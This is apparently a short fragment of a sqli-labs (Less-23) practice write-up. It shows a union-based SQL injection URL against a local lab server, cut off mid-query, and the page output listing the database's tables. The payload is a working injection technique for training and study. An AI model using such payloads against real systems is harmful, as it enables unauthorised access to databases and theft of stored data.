 Less-23 **Error Based- no comm
http://127.0.0.1:8080/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables w
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-23